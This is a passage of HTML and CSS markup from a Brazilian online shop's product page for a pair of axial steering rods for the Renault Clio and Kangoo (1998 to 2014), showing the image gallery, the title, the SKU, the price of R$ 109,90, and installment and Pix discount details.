      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Par Barra Axial Clio Kangoo 1998 A 20...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22881866645591">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22881866645591" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881866973271" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881867399255" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881867595863" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881867759703" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881868054615" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591_1024x.jpg?v=1693003680" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22881866645591" ><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50_1024x.jpg?v=1688539027" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881866973271" ><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714_1024x.jpg?v=1688539030" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881867399255" ><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863_1024x.jpg?v=1693003684" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881867595863" ><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081_1024x.jpg?v=1688539036" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881867759703" ><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3_1024x.jpg?v=1688539039" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881868054615" ><img src="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=800" alt="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802545377367" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802545377367'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">PDX-20134-PAR</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 109,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 27,47</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 104,41</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 5,49</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
